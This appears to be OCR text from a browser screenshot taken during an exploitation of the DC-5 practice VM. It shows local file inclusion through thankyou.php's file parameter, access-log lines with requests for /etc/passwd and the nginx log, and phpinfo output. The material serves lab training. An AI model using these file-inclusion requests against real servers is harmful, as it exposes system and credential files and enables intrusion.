 Contact
不安全
192.168.245.144/thankyou.php?file=/var/log/nginx/access.log
同学
Gmail
奇少部落 - 欢迎来...
科学上网服务器搭...
windows使用v2ra...
Surge Mac - 适用...
Release 3.1.1 · xia...
在Arch Linux上使...
各种manjaro安装...
manjaro 安装deb...
Arch/Manjaro安装...
(78条消息) Linux安...
manjaro安装virtua...
manjaro安装完后...
DC-5 is alive!
Home
Solutions
About Us
FAQ
Contact
Thank You
Thank you for taking the time to contact us.
192.168.245.1 - - [25/Oct/2022:05:27:10 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - - [25/Oct/2022:05:27:12 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36" 192.168.245.1 - - [25/Oct/2022:05:27:13 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 600 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - - [25/Oct/2022:05:27:24 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log HTTP/1.1" 200 613 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36" 192.168.245.1 - - [25/Oct/2022:05:27:34 +1000] "GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - - [25/Oct/2022:05:27:52 +1000] "GET /thankyou.php?file=/etc/passwd
HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" 192.168.245.1 - -
[25/Oct/2022:05:29:53 +1000] "GET
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini,
/etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled